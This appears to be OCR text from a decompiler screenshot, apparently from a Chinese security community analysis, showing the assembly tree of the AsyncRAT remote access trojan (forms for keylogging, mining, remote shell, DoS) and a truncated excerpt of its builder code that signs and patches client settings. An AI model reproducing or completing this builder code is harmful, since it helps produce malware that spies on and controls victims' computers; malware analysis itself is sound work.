 程序集资源管理器
Microsoft.VisualBasic (10.0.0.0)
System.Management (4.0.0.0)
System.Windows.Forms (4.0.0.0)
Microsoft.CSharp (4.0.0.0)
AsyncRAT (0.5.8.0)
AsyncRAT.exe
PE
类型引用
引用
资源
{ } -
{ } Costura
{ } Server
{ } Server.Algorithm
{ } Server.Connection
{ } Server.Forms
FormAbout @0200005C
FormBlockClients @020
FormBuilder @0200005
FormCertificate @02000
FormChat @02000064
FormDOS @02000065
FormDotNetEditor @02
FormDownloadFile @02
FormFileManager @020
FormFileSearcher @020
FormKeylogger @0200
FormMiner @0200006B
FormPassword @0200
FormPorts @0200006D
FormProcessManager
FormRemoteDesktop @
FormShell @02000073
FormBuilder
331 }
332 return "";
333 }
334
335 // Token: 0x060001F8 RID: 504 RVA: 0x000135EC File Offset: 0x000117EC
336 private void WriteSettings(ModuleDefMD asmDef, string AsmName)
337 {
338 try
339 {
340 string randomString = Methods.GetRandomString(32);
341 Aes256 aes = new Aes256(randomString);
342 X509Certificate2 x509Certificate = new X509Certificate2(Settings.CertificatePath, "", X509KeyStorageFlags.Exportable);
343 X509Certificate2 x509Certificate2 = new X509Certificate2(x509Certificate.Export(X509ContentType.Cert));
344 byte[] inArray;
345 using (RSACryptoServiceProvider rsacryptoServiceProvider = (RSACryptoServiceProvider)x509Certificate.PrivateKey)
346 {
347 byte[] rgbHash = Sha256.ComputeHash(Encoding.UTF8.GetBytes(randomString));
348 inArray = rsacryptoServiceProvider.SignHash(rgbHash, CryptoConfig.MapNameToOID("SHA256"));
349 }
350 foreach (TypeDef typeDef in asmDef.Types)
351 {
352 asmDef.Assembly.Name = Path.GetFileNameWithoutExtension(AsmName);
353 asmDef.Name = Path.GetFileName(AsmName);
354 if (typeDef.Name == "Settings")
355 {
356 foreach (MethodDef methodDef in typeDef.Methods)
357 {
358 if (methodDef.Body != null)
359 {
360 for (int i = 0; i < methodDef.Body.Instructions.Count<Instruction>(); i++)
361 {
362 if (methodDef.Body.Instructions[i].OpCode == OpCodes.Ldstr)
363 {
364 if (methodDef.Body.Instructions[i].Operand.ToString() == "%Ports%")
365 {
366 if (this.chkPastebin.Enabled && this.chkPastebin.Checked)
367 {
100 %
先知社区